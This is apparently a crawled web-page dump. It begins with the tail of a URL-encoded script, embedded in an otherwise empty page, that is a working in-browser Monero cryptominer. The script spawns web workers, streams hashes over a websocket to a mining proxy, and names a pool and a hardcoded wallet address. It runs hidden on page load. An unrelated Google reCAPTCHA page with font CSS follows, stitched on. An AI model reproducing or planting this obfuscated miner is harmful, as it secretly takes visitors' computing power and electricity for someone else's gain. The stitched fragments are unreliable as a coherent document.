else%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20%22algorithm%20not%20supported%21%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20%3D%20ea%28f.substring%2856%2C%2064%29%29%20%3C%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28ia%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log%28ia%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20g%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%20%3F%20postMessage%28JSON.stringify%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20identifier%3A%20%22solved%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20job_id%3A%20c.job_id%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20nonce%3A%20h%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20result%3A%20f%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%29%20%3A%20postMessage%28%22nothing%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%280%20%3D%3D%3D%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20g%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20l%20%3D%20performance.now%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20k%20%3D%20performance.now%28%29%20-%20l%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28g%2C%20Math.round%28a%20/%20%28100%20-%20a%20+%2010%29%20*%20k%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20.toString%28%29%20+%20%22%29%28%29%22%5D%2C%7B%0A%20%20%20%20%20%20%20%20type%3A%20%22text/javascript%22%0A%20%20%20%20%7D%29%29%29%3B%0A%20%20%20%20workers.push%28c%29%3B%0A%20%20%20%20c.onmessage%20%3D%20on_workermsg%3B%0A%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20informWorker%28c%29%0A%20%20%20%20%7D%2C%202E3%29%0A%7D%0Afunction%20removeWorker%28%29%20%7B%0A%20%20%20%201%20%3E%20workers.length%20%7C%7C%20workers.shift%28%29.terminate%28%29%0A%7D%0Afunction%20deleteAllWorkers%28%29%20%7B%0A%20%20%20%20for%20%28i%20%3D%200%3B%20i%20%3C%20workers.length%3B%20i++%29%0A%20%20%20%20%20%20%20%20workers%5Bi%5D.terminate%28%29%3B%0A%20%20%20%20workers%20%3D%20%5B%5D%0A%7D%0Afunction%20informWorker%28c%29%20%7B%0A%20%20%20%20on_workermsg%28%7B%0A%20%20%20%20%20%20%20%20data%3A%20%22wakeup%22%2C%0A%20%20%20%20%20%20%20%20target%3A%20c%0A%20%20%20%20%7D%29%0A%7D%0Afunction%20on_servermsg%28c%29%20%7B%0A%20%20%20%20c%20%3D%20JSON.parse%28c.data%29%3B%0A%20%20%20%20receiveStack.push%28c%29%3B%0A%20%20%20%20%22job%22%20%3D%3D%20c.identifier%20%26%26%20%28job%20%3D%20c%29%0A%7D%0Afunction%20on_workermsg%28c%29%20%7B%0A%20%20%20%20var%20g%20%3D%20c.target%3B%0A%20%20%20%20if%20%281%20%21%3D%20connected%29%0A%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20informWorker%28g%29%0A%20%20%20%20%20%20%20%20%7D%2C%202E3%29%3B%0A%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%22nothing%22%20%21%3D%20c.data%20%26%26%20%22wakeup%22%20%21%3D%20c.data%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20f%20%3D%20JSON.parse%28c.data%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20ws.send%28c.data%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20sendStack.push%28f%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20null%20%3D%3D%3D%20job%20%3F%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20informWorker%28g%29%0A%20%20%20%20%20%20%20%20%7D%2C%202E3%29%20%3A%20%28g.postMessage%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20job%3A%20job%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20throttle%3A%20Math.max%280%2C%20Math.min%28throttleMiner%2C%20100%29%29%0A%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%22wakeup%22%20%21%3D%20c.data%20%26%26%20%28totalhashes%20+%3D%201%29%29%0A%20%20%20%20%7D%0A%7D%0A%3B%0A%0A%3C/script%3E%0A%3Cscript%3E%0A%20%20%20%20server%20%3D%20%22wss%3A//f.xmrminingproxy.com%3A8181%22%3B%0A%20%20%20%20var%20pool%20%3D%20%22moneroocean.stream%22%3B%0A%20%20%20%20var%20walletAddress%20%3D%20%224A79Y6XL5HhKQEbUwPFPQvYJ7RKTSewPX2vFLooLySCNLqA8MCbmoN39DsWdGtBnByQ9pDuds6vb83yQfxCxWhbM5kSqmMX%22%3B%0A%20%20%20%20var%20workerId%20%3D%20%22%22%0A%20%20%20%20var%20threads%20%3D%20-1%3B%0A%20%20%20%20var%20password%20%3D%20%22%22%3B%0A%20%20%20%20startMining%28pool%2C%20walletAddress%2C%20workerId%2C%20threads%2C%20password%29%3B%0A%20%20%20%20throttleMiner%20%3D%2020%3B%0A%3C/script%3E%0A%3C%21--%20End%20Of%20Mining%20Code%20--%3E%0A%0A%0A%20%20%3C/head%3E%0A%20%20%3Cbody%3E%0A%20%20%20%20%3Ch1%3E%3C/h1%3E%0A%20%20%3C/body%3E%0A%3C/html%3E%0A'))
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak&co=aHR0cHM6Ly9pcGV0cm9rYWxhLmNvbTo0NDM.&hl=fa&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3ij1jf7zvu7v
body_size: 48900
content:
<!DOCTYPE HTML><html dir="rtl" lang="fa"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__rtl.css">
<script nonce="uvOgXJK0epMOJu1an86osw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fa.js" nonce="uvOgXJK0epMOJu1an86osw">
      
